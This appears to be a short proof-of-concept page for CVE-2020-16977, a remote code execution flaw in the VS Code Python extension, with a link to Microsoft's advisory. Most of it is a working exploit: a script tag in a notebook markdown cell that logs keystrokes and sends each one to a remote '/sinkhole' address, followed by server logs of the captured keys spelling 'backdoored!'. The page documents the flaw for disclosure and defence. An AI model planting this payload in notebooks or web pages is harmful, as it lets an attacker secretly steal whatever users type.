 VS Code Python Extension - Remote Code Execution
M↓
<script>window.addEventListener("keydown",function(evt){new Image().src="https:// /sinkhole?key="+evt.key;});</script>
M↓
Hello, this notebook is now backdoored!
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=b HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=a HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=c HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=k HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=r HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=e HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
- [25/Aug/2020:22:31:26 +0000] "GET /sinkhole?key=! HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
CVE-2020-16977: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-16977